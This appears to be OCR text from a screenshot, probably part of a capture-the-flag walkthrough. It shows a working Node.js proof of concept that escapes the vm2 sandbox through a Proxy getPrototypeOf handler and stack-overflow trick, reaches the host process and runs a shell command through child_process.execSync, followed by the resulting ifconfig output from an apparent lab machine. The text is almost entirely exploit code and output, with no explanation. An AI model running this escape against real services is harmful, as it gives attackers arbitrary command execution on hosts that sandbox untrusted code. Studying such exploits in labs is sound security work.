 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('ifconfig');
}
`
console.log(vm.run(code));
        ether 02:42:0e:15:dd:d8  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.239  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:5699  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:5699  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:56:99  txqueuelen 1000  (Ethernet)
        RX packets 1137999  bytes 139458148 (139.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1103677  bytes 314062812 (314.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1425512  bytes 447086455 (447.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1425512  bytes 447086455 (447.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0